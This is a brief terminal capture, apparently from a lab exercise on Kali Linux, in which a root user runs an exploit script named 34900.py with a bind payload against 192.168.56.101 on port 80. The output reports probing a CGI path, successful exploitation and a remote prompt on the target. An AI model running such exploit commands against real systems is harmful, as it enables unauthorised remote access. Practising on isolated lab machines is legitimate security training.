 root@kali: ~
root@kali:~# ls
34900.py   Downloads     nikto37431.txt  Pictures   Videos
Desktop    Music         nikto80.txt     Public     video.tar.gz
Documents  nikto111.txt  nmap.txt        Templates
root@kali:~# ./34900.py payload=bind rhost=192.168.56.101 rport=80
/usr/bin/env: ‘python\r’: No such file or directory
root@kali:~# python 34900.py payload=bind rhost=192.168.56.101 rport=80
[-] Trying exploit on : /cgi-sys/entropysearch.cgi
[*] 404 on : /cgi-sys/entropysearch.cgi
[!] Successfully exploited
[!] Connected to 192.168.56.101
192.168.56.101>